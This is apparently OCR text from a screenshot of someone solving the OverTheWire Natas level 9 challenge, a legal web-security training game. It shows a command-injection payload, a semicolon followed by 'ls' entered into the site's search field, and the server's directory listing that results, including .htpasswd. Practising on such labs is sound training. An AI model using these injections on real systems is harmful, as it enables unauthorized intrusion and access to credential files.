 Mozilla Firefox
Kali Linux Burp
Learn Burp Sui
Download Bur
natas4.natas.labs
OverTheWire: ‘Na
Preferences
natas9.natas.labs
natas9.natas.labs
natas9.natas.labs.overthewire.org/?needle=%3B+ls+-asl+%23&submit=Search
NATAS9
We Chall SUBMIT TOKEN
Find words containing: ; ls -asl /etc/ #
Search
Output:
total 480
4 drwxr-x--- 2 natas9 natas9 4096 Dec 20 2016 .
4 drwxr-xr-x 41 root root 4096 Oct 29 2018 ..
4 -rw-r----- 1 natas9 natas9 118 Dec 20 2016 .htaccess
4 -rw-r----- 1 natas9 natas9 126 Oct 20 2018 .htpasswd
452 -rw-r----- 1 natas9 natas9 460878 Dec 15 2016 dictionary.txt
4 -rw-r----- 1 natas9 natas9 1952 Dec 20 2016 index-source.html
4 -rw-r----- 1 natas9 natas9 1185 Dec 20 2016 index.php
4 -rw-r----- 1 natas9 natas9 1165 Dec 15 2016 index.php.tmpl
View sourcecode